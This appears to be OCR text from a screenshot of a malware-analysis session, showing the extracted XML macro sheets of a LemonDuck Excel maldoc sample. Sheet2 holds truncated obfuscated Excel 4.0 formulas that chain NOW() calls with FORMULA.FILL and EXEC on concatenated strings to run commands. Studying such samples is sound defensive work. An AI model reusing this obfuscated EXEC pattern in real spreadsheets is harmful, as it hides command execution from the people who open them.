 macrosheets
macro sheets
File Home Share View
Tools MalDoc Office Demo Samples Excel LemonDuck extracted Document_1997713103_03232021_Copy xl macrosheets
Search macrosheets
Name Type Size
Quick access
Desktop
Downloads
Documents
_rels File folder
sheet1.xml XML Document 6 KB
sheet2.xml XML Document 3 KB
Sheet1.xml
*C:\Tools\MalDoc\Office\Demo\Samples\Excel\LemonDuck\extracted\Document_1997713103_03232021_Copy\xl\mac...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
workbook.xml sharedStrings.xml sheet1.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<xm:macrosheet xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmln
<dimension ref="A1:AU402"/>
<sheetViews>
<sheetView showFormulas="1" workbookViewId="0"/>
</sheetViews>
<sheetFormatPr defaultColWidth="5.6640625" defaultRowHeight="14.4" x14ac:dyDescen
<cols>
<col min="1" max="25" width="5.6640625" style="2"/>
<col min="26" max="26" width="5.6640625" style="3"/>
<col min="27" max="16384" width="5.6640625" style="2"/>
</cols>
<sheetData>
<row r="1" spans="1:1" x14ac:dyDescent="0.3">
<c r="A1" s="4"/>
</row>
<row r="87" spans="34:34" x14ac:dyDescent="0.3">
<c r="AH87" s="2" t="s">
<v>19</v>
</c>
</row>
<row r="99" spans="37:38" x14ac:dyDescent="0.3">
/xm:mac length : 6,515 lines : 201 Ln : 18 Col : 37 Pos : 1,387 Windows (CR LF) UTF-8 INS
Sheet2.xml
*C:\Tools\MalDoc\Office\Demo\Samples\Excel\LemonDuck\extracted\Document_1997713103_03232021_Copy\xl\mac...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
workbook.xml sharedStrings.xml sheet1.xml sheet2.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<xm:macrosheet xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" x
<dimension ref="X211:X220"/>
<sheetViews>
<sheetView showFormulas="1" workbookViewId="0"/>
</sheetViews>
<sheetFormatPr defaultColWidth="5.88671875" defaultRowHeight="14.4" x14ac:dyDesc
<cols>
<col min="1" max="16384" width="5.88671875" style="2"/>
</cols>
<sheetData>
<row r="211" spans="24:24" x14ac:dyDescent="0.3">
<c r="X211" s="2" t="b">
<f>NOW()=NOW()=NOW()=FORMULA.FILL(sheet1!AL99&amp;"u"&amp;"n"&amp
<v>0</v>
</c>
</row>
<row r="213" spans="24:24" x14ac:dyDescent="0.3">
<c r="X213" s="2" t="b">
<f>NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=EXEC(sheet2!Y211&amp;"..\Fo
<v>0</v>
</c>
length : 2,627 lines : 46 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8